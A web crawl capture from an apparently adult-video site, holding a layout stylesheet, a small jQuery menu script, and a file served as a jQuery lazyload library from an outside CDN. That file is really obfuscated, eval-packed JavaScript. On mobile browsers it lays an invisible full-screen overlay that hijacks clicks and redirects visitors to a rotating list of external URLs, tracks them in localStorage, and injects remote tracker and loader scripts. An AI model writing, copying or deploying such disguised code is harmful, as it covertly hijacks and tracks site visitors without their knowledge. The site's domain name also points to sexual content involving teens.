a, h1, h2, .logo a, .search input, .menu a i, .menu a:hover, .menu li.active a, .menu a.active, .searches a:hover, .navigation ul.pages a span, .navigation a:hover, .navigation li.active a, .navigation a.active, .thumb a:hover li span.val, .thumb li span.icon, .to-all a:hover, .to-all a i, .list li i, .list li a:hover, .video-block .info i, .video-block .info ul.rating li, .footer a:hover, .footer a i
{ color: rgb(244,250,248); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(44,50,48); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search button, .search input::placeholder
{ color: rgb(84,90,88); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 22px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { font-size: 20px; line-height: 22px; margin: 40px 5px 0 5px; }

.wrapper { margin: 0 auto; max-width: 1320px; }

.header { border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 10px; }
.head .wrap { overflow: visible; position: relative; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 30px; line-height: 30px; font-size: 18px; display: block; font-weight: bold; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: 30px; }

.button { border-style: solid; border-width: 1px; border-radius: 3px; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 16px; margin: 10px 5px 0 5px; text-align: center; }
.button i { height: inherit; line-height: inherit; display: block; }

.menu-button { float: left; }
.search-button { float: right; }

.menu { display: none; position: absolute; top: 51px; left: 5px; z-index: 10000; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; width: 200px; padding: 8px 10px 10px 10px; }
.menu li { margin-top: 2px; }
.menu a { border-style: solid; border-width: 1px; border-radius: 3px; display: block; font-size: 16px; height: 50px; line-height: 50px; padding: 0 15px; }
.menu a i { text-align: center; float: left; margin: 10px 5px 0 0; display: block; height: 30px; line-height: 30px; font-size: 26px; overflow: hidden; padding: 0 1px; }

.search { display: none; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; padding: 10px; position: absolute; top: 51px; right: 5px; z-index: 10000;  }
.search form { position: relative; }
.search input { border-style: solid; border-width: 1px; width: 250px; padding: 0 35px 0 10px; border-radius: 3px; outline: 0 none; font-size: 16px; height: 38px; line-height: 38px; }
.search button { background: none; position: absolute; top: 0; right: 2px; border: 0 none; cursor: pointer; outline: 0 none; width: 33px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { height: inherit; line-height: inherit; display: block; }

.searches { margin: 10px 0 0 5px; height: 28px; }
.searches li { margin-right: 15px; float: left; font-size: 14px; }
.searches a, .searches span { display: block; height: 28px; line-height: 28px; }
.searches a i { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin: 2px 4px 0 0; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }

.navigation { padding-left: 1px; }
.navigation ul { float: left; margin: 8px 15px 0 0; }
.navigation li { float: left; margin: 2px 2px 0 0; }
.navigation a, .navigation span { border-style: solid; border-width: 1px; min-width: 12px; padding: 0 10px; display: block; height: 30px; line-height: 30px; border-radius: 3px; font-size: 14px; text-align: center; }
.navigation i { height: inherit; line-height: inherit; display: block; }
.navigation li.hd a { color: rgb(64,174,224); }

.navigation-top ul.pages { display: none; }
.navigation-bottom { padding-top: 10px; }

.thumbs-wrapper { padding: 0 4px; }

.thumb { width: 50%; float: left; }
.thumb a { display: block; margin: 10px 1px 0 1px; }
.thumb-image { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.thumb-inner { position: relative; padding-bottom: 56.25%; }
.thumb-inner img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thumb ul { height: 24px; padding: 0 3px; }
.thumb li { float: left; margin-right: 15px; }
.thumb li span.icon { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin-right: 4px; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.thumb li span.icon i { height: inherit; line-height: inherit; display: block; }
.thumb li span.rating { color: rgb(64,194,94); }
.thumb li.hd span.val { color: rgb(64,174,224) !important; font-weight: bold; }
.thumb li span.val { float: left; display: block; height: 24px; line-height: 24px; font-size: 12px; overflow: hidden; }
.thumb .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 3px; }
.thumb .name i { height: inherit; line-height: inherit; display: block; float: left; margin-right: 4px; }
.thumb .loading { z-index: 1; height: 30px; line-height: 30px; width: 30px; font-size: 30px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; display: block;  }
.thumb .loading i { height: inherit; line-height: inherit; display: block; }
.thumb-inner .icon { color: rgb(255,255,255); display: none; z-index: 3; height: 50px; line-height: 50px; width: 50px; font-size: 50px; text-align: center; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; }
.thumb-inner .icon i { height: inherit; line-height: inherit; display: block; }
.thumb a:hover .thumb-inner .icon { display: block; }

.thumb-cat .name { font-size: 16px; font-weight: bold; }
.thumb-cat .thumb-inner .icon { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }

.thumb-small .thumb-inner .icon { height: 30px; line-height: 30px; width: 30px; font-size: 30px; margin: -15px 0 0 -15px; }
.thumb-small ul { height: 20px; }
.thumb-small li span.icon { width: 18px; margin-right: 4px; height: 18px; line-height: 18px; font-size: 14px; }
.thumb-small li span.val { height: 20px; line-height: 20px; }

.brs-block { margin-top: 18px; height: 260px; font-size: 0; text-align: center; }
.br { border-style: solid; border-width: 1px; border-radius: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; padding: 3px; display: inline-block; vertical-align: top; }

.recomended-wrapper { margin: 8px 4px 0 4px; }
.recomended-wrapper .exo-native-widget { height: auto !important; width: 100% !important; max-width: 100% !important; }
.recomended-wrapper .exo-native-widget-outer-container { width: 100% !important; margin: 0 !important; padding: 0 !important; }
.recomended-wrapper .exo-native-widget-item-container { width: 50% !important; margin: 0 !important; padding: 0 !important; height: auto !important; }
.recomended-wrapper .exo-native-widget-item-container a { border-style: solid; border-width: 1px; border-radius: 3px; position: relative !important; margin: 2px 1px 0 1px !important; display: block !important; padding: 3px !important; }
.recomended-wrapper .exo-native-widget-item-image { background-color: rgb(64,70,68) !important; position: relative !important; width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 0 56.25% 0 !important; }
.recomended-wrapper .exo-native-widget-item-content { width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 !important; } 
.recomended-wrapper .exo-native-widget-item-title { font-family: inherit !important; color: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; font-size: 14px !important; margin: 5px 0 0 0!important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-text { color: rgb(164,170,168) !important; font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-brand { font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }

.video-recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; float: left !important; }

.to-all { text-align: center; }
.to-all a { margin: 30px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 28px; font-size: 20px; font-weight: bold; }
.to-all a i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: right; margin-left: 5px; height: 28px; line-height: 28px; width: 28px; font-size: 18px; }

.list { padding-top: 10px; font-size: 0; }
.list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.list li { page-break-inside: avoid; break-inside: avoid; padding: 2px 1px 0 1px; }
.list li a { float: left; width: 100%; height: 40px; line-height: 40px; }
.list span { display: block; white-space: nowrap; font-size: 14px; margin-right: 5px; }
.list i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin: 8px 5px 0 0; height: 22px; line-height: 22px; width: 22px; font-size: 14px; text-align: center; }

.video-tab { display: table; width: 100%; }
.video-block { padding: 10px 5px 0 5px; }
.video-inner { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
.video div { overflow: visible; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); padding: 8px; border-radius: 3px; position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -150px 0 0 -170px; overflow: visible; }
.close, .bot-close { color: rgb(255,255,255); border-radius: 3px; position: absolute; cursor: pointer; height: 30px; line-height: 30px; text-align: center; }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { border: 1px solid rgb(0,0,0); font-family: Arial, sans-serif; width: 30px; font-size: 16px; top: -15px; right: -15px; border-radius: 50%; }
.bot-close { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); left: -1px; bottom: -34px; font-size: 14px; width: 316px; overflow: hidden; }

.video-block .info ul { margin: 5px 20px 0 0; float: left; }
.video-block .info li { margin: 5px 10px 0 0; float: left; font-size: 14px; height: 30px; line-height: 30px; }
.video-block .info i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin-right: 5px; height: 28px; line-height: 28px; width: 28px; text-align: center; }
.video-block .info a { display: block; }
.video-block .info ul.rating { float: right; margin-right: 0; }
.video-block .info ul.rating li { margin: 5px 0 0 10px; }
.video-block .info ul.rating a i { color: inherit; float: none; margin: 0; }
.video-block .info a.like { color: rgb(24,184,84); cursor: pointer; font-size: 18px; }
.video-block .info a.like:hover { color: rgb(44,204,104); }
.video-block .info a.dislike { color: rgb(224,64,64); cursor: pointer; font-size: 18px; }
.video-block .info a.dislike:hover { color: rgb(244,84,84); }

.video-brs { margin-top: 18px; font-size: 0; text-align: center; }
.video-brs-inner { height: 260px; }
.video-br { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }

.footer { border-top-style: solid; border-top-width: 1px; padding: 10px 10px 20px 10px; font-size: 14px; line-height: 20px; margin-top: 20px; text-align: center; }
.footer p { margin-top: 10px; }
.footer li { margin: 10px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; text-decoration: underline; height: 28px; line-height: 28px; }
.footer a:hover { text-decoration: none; }

.mob-300 { border-bottom-style: solid; border-bottom-width: 1px; }
.mob-300-inner { margin: 0 auto; width: 300px; height: 100px; }

.b-750 { background-color: rgb(0,0,0); padding: 10px 5px; }
.b-750 img { width: 100%; height: auto; max-width: 750px; margin: 0 auto; }

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .logo a { font-size: 24px; }
    .thumb, .thumb-small { width: 33.3333%; }
}

@media all and (min-width:590px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:640px) {
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; }
    .thumb-small { width: 25%; }
}

@media all and (min-width:750px) {
    .thumb { width: 25%; }
}

@media all and (min-width:800px) {
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .wrapper { width: 1000px; max-width: 100%; }
    .button { display: none; }
    .logo { float: left; margin-right: 20px; margin-left: 1px; }
    .logo a { height: 40px; line-height: 40px; font-size: 24px; }
    .logo a img { height: 40px; }
    .menu { display: block !important; position: static; float: right; border: 0 none; background: none; padding: 10px 1px 0 0; width: auto; }
    .menu li { float: left; margin: 0 0 0 20px; }
    .menu a { background: none !important; height: 40px; line-height: 40px; font-size: 14px; padding: 0 0 0 1px; border: 0 none; }
    .menu a i { margin: 5px 6px 0 0; }
    .search { display: block !important; float: left; position: static; border: 0 none; background: none; padding: 10px 0 0 0; width: 220px; }
    .search input { width: 173px; }
    .searches { margin-left: 1px; }
    h1 { font-size: 26px; line-height: 28px; margin: 10px 1px 0 1px; }
    h2 { font-size: 24px; line-height: 26px; margin: 40px 1px 0 1px; }
    .thumbs-wrapper { padding: 0; }
    .thumb { width: 250px; }
    .thumb .loading { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }
    .thumb .name { font-size: 15px; }
    .thumb-cat .name { font-size: 18px; }
    .navigation ul { margin-right: 20px; }
    .navigation-top ul.pages { display: block; float: right; margin-right: 0; }
    .navigation-bottom ul { float: right; margin-right: 0; margin-left: 20px; }
    .navigation-bottom ul.pages { float: left; margin-left: 0; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .recomended-wrapper { margin: 8px 0 0 0; }
    .thumb-small { width: 25%; }
    .video-block, .video-brs { display: table-cell; vertical-align: top; }
    .video-block { padding: 10px 0 0 1px; }
    .video-brs { border: 0 none; height: auto; margin: 0; width: 310px; padding: 8px 1px 0 0; }
    .video-brs-inner { height: 520px; }
    .video { padding-bottom: 0; height: 402px; }
    .video-br { margin: 2px 0 0 2px; }
    .mob-300 { display: none; }
} 

@media all and (min-width:1270px) {
    .wrapper { width: 1250px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 26px; }
    .search { width: 320px; }
    .search input { width: 273px; }
    .menu li { margin-left: 40px; }
    .menu a { font-size: 16px; }
    .menu a i { margin-top: 0; height: 40px; line-height: 40px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navigation a, .navigation span { font-size: 15px; }
    .brs-block { height: 260px; }
    .br { padding: 3px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 16.6666% !important; }
    .video-recomended-wrapper .exo-native-widget-item-container { width: 100% !important; }
    .thumb-small { width: 16.6666%; }
    .to-all a { font-size: 22px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .video { height: auto; padding-bottom: 56.25%; } 
    .video-block .info li { font-size: 15px; height: 34px; line-height: 34px; }
    .video-block .info i { height: 32px; line-height: 32px; width: 32px; font-size: 20px; }
    .video-brs-inner { height: 780px; }
} 

@media all and (min-width:1520px) {
    .wrapper { width: 1500px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 34px; height: 50px; line-height: 50px; }
    .logo a img { height: 50px; }
    .menu li { margin-left: 40px; }
    .menu a { height: 50px; line-height: 50px; }
    .menu a i { height: 50px; line-height: 50px; font-size: 30px; }
    .search { width: 520px; }
    .search input { width: 468px; height: 48px; line-height: 48px; padding-left: 15px; }
    .search button { font-size: 18px; top: 5px; right: 5px; }
    .thumb-small { width: 12.5%; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .video { height: 650px; padding-bottom: 0; }
    .video-block .info ul { margin-right: 25px; }
    .video-block .info li { margin-right: 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2499
content:
function _0x11d1(){var _0x388228=['32EaIjwT','9388912DYDIwJ','fromCharCode','split','toString','94651qIQbIC','\x5cw+','replace','3386616sWmoMb','22973670IGKaGm','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|npsshaw|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','122964DFocYU','6915835nOMigp','12VvhJWA','11780125stWWdU','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();'];_0x11d1=function(){return _0x388228;};return _0x11d1();}function _0x802f(_0x2e974c,_0x5cc72e){_0x2e974c=_0x2e974c-0x100;var _0x11d137=_0x11d1();var _0x802ff7=_0x11d137[_0x2e974c];return _0x802ff7;}var _0x8a4386=_0x802f;(function(_0x9b4ae1,_0x3ffe44){var _0x250b37=_0x802f,_0x3da56e=_0x9b4ae1();while(!![]){try{var _0x1922f9=-parseInt(_0x250b37(0x10c))/0x1*(-parseInt(_0x250b37(0x104))/0x2)+parseInt(_0x250b37(0x102))/0x3*(parseInt(_0x250b37(0x107))/0x4)+-parseInt(_0x250b37(0x103))/0x5+-parseInt(_0x250b37(0x10f))/0x6+-parseInt(_0x250b37(0x105))/0x7+parseInt(_0x250b37(0x108))/0x8+parseInt(_0x250b37(0x100))/0x9;if(_0x1922f9===_0x3ffe44)break;else _0x3da56e['push'](_0x3da56e['shift']());}catch(_0x550a9d){_0x3da56e['push'](_0x3da56e['shift']());}}}(_0x11d1,0xf2158),eval(function(_0x31f483,_0x26791f,_0x2b7311,_0x455d5e,_0x244375,_0x4e1e1f){var _0x3ac1ec=_0x802f;_0x244375=function(_0xf81ea1){var _0x19af92=_0x802f;return(_0xf81ea1<_0x26791f?'':_0x244375(parseInt(_0xf81ea1/_0x26791f)))+((_0xf81ea1=_0xf81ea1%_0x26791f)>0x23?String[_0x19af92(0x109)](_0xf81ea1+0x1d):_0xf81ea1[_0x19af92(0x10b)](0x24));};if(!''[_0x3ac1ec(0x10e)](/^/,String)){while(_0x2b7311--)_0x4e1e1f[_0x244375(_0x2b7311)]=_0x455d5e[_0x2b7311]||_0x244375(_0x2b7311);_0x455d5e=[function(_0x35d6c4){return _0x4e1e1f[_0x35d6c4];}],_0x244375=function(){var _0x63c126=_0x3ac1ec;return _0x63c126(0x10d);},_0x2b7311=0x1;};while(_0x2b7311--)if(_0x455d5e[_0x2b7311])_0x31f483=_0x31f483['replace'](new RegExp('\x5cb'+_0x244375(_0x2b7311)+'\x5cb','g'),_0x455d5e[_0x2b7311]);return _0x31f483;}(_0x8a4386(0x106),0x3e,0xb0,_0x8a4386(0x101)[_0x8a4386(0x10a)]('|'),0x0,{})));

--- FILE ---
content_type: application/javascript
request_url: http://indianteensexvideos.com/js/functions.js
body_size: 187
content:
$(document).ready(function(){
    
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            	});
            	
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            	});
            	
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-pl').hide();
            	});
            	
});